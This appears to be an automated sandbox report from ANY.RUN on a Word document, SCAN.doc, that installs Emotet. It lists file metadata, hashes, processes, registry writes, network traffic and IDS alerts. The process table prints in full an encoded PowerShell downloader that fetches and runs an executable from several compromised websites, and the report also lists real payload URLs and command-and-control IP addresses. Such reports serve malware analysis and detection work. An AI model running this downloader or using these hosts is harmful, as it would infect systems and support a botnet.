| File name: | SCAN.doc |
| Full analysis: | https://app.any.run/tasks/55cc5ad4-c5b1-4ff4-a2ae-3233a998a7d2 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 10:16:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Fresh, Subject: Point, Author: Carolyn Kovacek, Comments: firewall connecting, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 18 16:20:00 2019, Last Saved Time/Date: Wed Sep 18 16:20:00 2019, Number of Pages: 1, Number of Words: 95, Number of Characters: 547, Security: 0 |
| MD5: | AC36D934CF69CF0CB8ABF2AC5566CA38 |
| SHA1: | 2802E14AAB3D617C3DA1E8ED4C64560B5AFB4EED |
| SHA256: | E1A63FA5CFB5106893D5520915F4C753A6923B76BD2EE4222EE30CCDAFDA0E32 |
| SSDEEP: | 6144:xe7TDDp6PuaNsxDVN+bk0USWQ5EAnYCyDrgMOqu3rPyuFOarSAL3EnCfc39uK5M7:xe7TDDp6PuaNsxDVW5sLm4Xn7NSU4Ves |
MALICIOUS
Application was dropped or rewritten from another process
- 536.exe (PID: 2920)
- easywindow.exe (PID: 3004)
- 536.exe (PID: 3448)
- 536.exe (PID: 3664)
- 536.exe (PID: 2816)
- easywindow.exe (PID: 3948)
- easywindow.exe (PID: 2772)
- easywindow.exe (PID: 3880)
Emotet process was detected
- 536.exe (PID: 3664)
Downloads executable files from the Internet
- powershell.exe (PID: 2400)
EMOTET was detected
- easywindow.exe (PID: 2772)
Connects to CnC server
- easywindow.exe (PID: 2772)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2400)
Creates files in the user directory
- powershell.exe (PID: 2400)
PowerShell script executed
- powershell.exe (PID: 2400)
Executable content was dropped or overwritten
- powershell.exe (PID: 2400)
- 536.exe (PID: 3664)
Application launched itself
- 536.exe (PID: 3448)
Starts itself from another location
- 536.exe (PID: 3664)
Connects to server without host name
- easywindow.exe (PID: 2772)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2856)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Fresh |
|---|---|
| Subject: | Point |
| Author: | Carolyn Kovacek |
| Keywords: | - |
| Comments: | firewall connecting |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:09:18 15:20:00 |
| ModifyDate: | 2019:09:18 15:20:00 |
| Pages: | 1 |
| Words: | 95 |
| Characters: | 547 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Reinger LLC |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 641 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Rippin |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
10
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2400 | powershell -encod JABJADQAMQBuAGsAZgBaAHQAPQAnAFUAYwBsAGkAbAAxAEsANQAnADsAJAB3ADIAcQBxAHAAUABoACAAPQAgACcANQAzADYAJwA7ACQAcgBpAFEASQBaAG8AQwA9ACcAbgBpADMAQwBGAEcAcAAnADsAJABjAFMAdwAyAE8AagA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdwAyAHEAcQBwAFAAaAArACcALgBlAHgAZQAnADsAJABwAFcASAA0AGgAegBFAFYAPQAnAHIAaQBXAF8AWABZACcAOwAkAFMAdQBrAFUAWABiAD0ALgAoACcAbgBlAHcAJwArACcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAEUAdAAuAFcARQBCAGMATABpAEUATgBUADsAJABKAEUAQQBiAHAAVgA9ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AYgByAG8AbwBrAGwAeQBuAGwAaQBsAGwAeQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFAAeQBWAE0AUwBwAEEAbAAvAEAAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AaQBuAHQAZQByAG4AYQB0AGkAbwBuAGEAbABmAGUAcgB0AGkAbABpAHQAeQBhAGMAYQBkAGUAbQB5AC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcABsAHUAZwBpAG4AcwAvAGMAbABhAHMAcwBpAGMALQBlAGQAaQB0AG8AcgAvAGoAegBiAE4AYgBvAG8AeQBMAC8AQABoAHQAdABwADoALwAvAG0AYQByAGMAbwBmAGEAbQBhAC4AaQB0AC8AbQBhAGkAbAAtAGkAYwBvAG4AcwAvAGwAdwBuAGUAaQA3AC0AZAB4AGkAaAA1ADAAcwA5AHAALQA4ADgAMwAyADAAOQAzADEANgAvAEAAaAB0AHQAcAA6AC8ALwB0AGgAaQBuAGsAMQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGsAdABUAEEAYwBiAE4ALwBAAGgAdAB0AHAAOgAvAC8AZAByAGEAcABhAHIAdAAuAG8AcgBnAC8AUAByAGUAbgBzAGEALwBrADAAdgBpAHYANgA4AC0ANQB2ADUALQAyADEAMwA3AC8AJwAuACIAcwBwAGAATABpAHQAIgAoACcAQAAnACkAOwAkAGQAaQBLADIAVwBxAHoAPQAnAGkAaQBZAGkATABsADcAdQAnADsAZgBvAHIAZQBhAGMAaAAoACQAbQBPAEEARgB3AHcAUAAwACAAaQBuACAAJABKAEUAQQBiAHAAVgApAHsAdAByAHkAewAkAFMAdQBrAFUAWABiAC4AIgBkAGAAbwB3AG4AbABPAEEAYABEAEYAaQBgAEwAZQAiACgAJABtAE8AQQBGAHcAdwBQADAALAAgACQAYwBTAHcAMgBPAGoAKQA7ACQAegA5AGkARQBFAFIAPQAnAEYAWgBqAGYAcAB3ACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAYwBTAHcAMgBPAGoAKQAuACIATABFAG4ARwBgAFQASAAiACAALQBnAGUAIAAzADQANQA2ADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGEAYABSAFQAIgAoACQAYwBTAHcAMgBPAGoAKQA7ACQAcAA5AEEAYwBHAFQAPQAnAHAAMABtAHAANABiAFEAJwA7AGIAcgBlAGEAawA7ACQAVABhAEYAWgBHAGoAPQAnAGoAMQBRAEYANABuAHYAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARwB6AEoAdwAzAHAAagA9ACcAUABWAGoATgA5AFMAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2772 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2816 | "C:\Users\admin\536.exe" | C:\Users\admin\536.exe | — | 536.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2856 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SCAN.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2920 | --b24ff5f6 | C:\Users\admin\536.exe | — | 536.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3004 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 536.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3448 | "C:\Users\admin\536.exe" | C:\Users\admin\536.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3664 | --b24ff5f6 | C:\Users\admin\536.exe | 536.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3880 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3948 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 764
Read events
1 283
Write events
476
Delete events
5
Modification events
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | (8! |
Value: 28382100280B0000010000000000000000000000 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 280B0000CC6A254ED36ED50100000000 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !9! |
Value: 21392100280B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | !9! |
Value: 21392100280B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8C08.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\81240E60.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FB11636E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\72B0EDBD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\892A609A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\48AE43D3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C7907A86.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\66AC0059.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AA3D9CCF.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\633DE097.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
12
DNS requests
6
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2400 | powershell.exe | GET | 301 | 5.134.124.81:80 | http://marcofama.it/mail-icons/lwnei7-dxih50s9p-883209316/ | IT | — | — | unknown |
2400 | powershell.exe | GET | 404 | 5.134.124.81:80 | http://www.marcofama.it/mail-icons/lwnei7-dxih50s9p-883209316/ | IT | html | 27.9 Kb | unknown |
2400 | powershell.exe | GET | 200 | 134.0.10.197:80 | http://drapart.org/Prensa/k0viv68-5v5-2137/ | ES | executable | 372 Kb | malicious |
2400 | powershell.exe | GET | 404 | 88.99.167.17:80 | http://blog.internationalfertilityacademy.com/wp-content/plugins/classic-editor/jzbNbooyL/ | DE | html | 4.82 Kb | unknown |
2400 | powershell.exe | GET | 301 | 45.33.37.47:80 | http://think1.com/wp-content/ktTAcbN/ | US | html | 178 b | unknown |
2772 | easywindow.exe | POST | 404 | 70.45.30.28:80 | http://70.45.30.28/img/nsip/ringin/merge/ | PR | html | 548 b | malicious |
2772 | easywindow.exe | POST | — | 152.168.220.188:80 | http://152.168.220.188/bml/ | AR | — | — | malicious |
2772 | easywindow.exe | POST | — | 78.109.34.178:443 | http://78.109.34.178:443/teapot/srvc/ringin/ | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2400 | powershell.exe | 45.33.37.47:443 | think1.com | Linode, LLC | US | unknown |
2400 | powershell.exe | 45.33.37.47:80 | think1.com | Linode, LLC | US | unknown |
2772 | easywindow.exe | 70.45.30.28:80 | — | San Juan Cable, LLC | PR | malicious |
2772 | easywindow.exe | 152.168.220.188:80 | — | CABLEVISION S.A. | AR | malicious |
2400 | powershell.exe | 88.99.167.17:80 | blog.internationalfertilityacademy.com | Hetzner Online GmbH | DE | unknown |
2400 | powershell.exe | 5.134.124.81:80 | marcofama.it | ITnet S.r.l. | IT | unknown |
2400 | powershell.exe | 165.22.12.103:443 | www.brooklynlilly.com | — | US | unknown |
2400 | powershell.exe | 134.0.10.197:80 | drapart.org | 10dencehispahard, S.L. | ES | malicious |
2772 | easywindow.exe | 78.109.34.178:443 | — | MTS PJSC | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.brooklynlilly.com |
| unknown |
blog.internationalfertilityacademy.com |
| unknown |
marcofama.it |
| unknown |
www.marcofama.it |
| unknown |
think1.com |
| unknown |
drapart.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2400 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2400 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2400 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2772 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2772 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report